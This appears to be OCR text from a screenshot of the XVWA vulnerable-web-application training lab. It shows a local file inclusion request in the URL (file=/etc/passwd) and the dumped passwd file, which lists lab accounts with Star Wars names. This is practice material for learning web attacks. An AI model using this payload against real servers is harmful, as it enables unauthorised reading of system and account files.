 Не защищено 192.168.56.11/xvwa/vulnerabilities/fi/?file=/etc/passwd
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
XSS - DOM Based
SSRF / XSPA
File Inclusion
Session Flaws
File Inclusion
File inclusion is an attack that would allow an attacker to access unintended files on the server. This vulnerability exploits application's
functionality to include dynamic files. Two categories in this attack are Local File Inclusion (LFI) and Remote File Inclusion (RFI).
Read more about File Inclusions
https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion
https://www.owasp.org/index.php/Testing_for_Remote_File_Inclusion
Click here
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin statd:x:104:65534::/var/lib/nfs:/bin/false
vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash leia_organa:x:1111:100::/home/leia_organa:/bin/bash
luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash han_solo:x:1113:100::/home/han_solo:/bin/bash
artoo_detoo:x:1114:100::/home/artoo_detoo:/bin/bash c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash
ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash darth_vader:x:1117:100::/home/darth_vader:/bin/bash
anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash
lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash boba_fett:x:1121:100::/home/boba_fett:/bin/bash
jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash greedo:x:1123:100::/home/greedo:/bin/bash
chewbacca:x:1124:100::/home/chewbacca:/bin/bash kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash mysql:x:105:111:MySQL
Server,,,:/nonexistent:/bin/false avahi:x:106:113:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:107:115:colord
colour management daemon,,,:/var/lib/colord:/bin/false ftp:x:108:116:ftp daemon,,,:/srv/ftp:/bin/false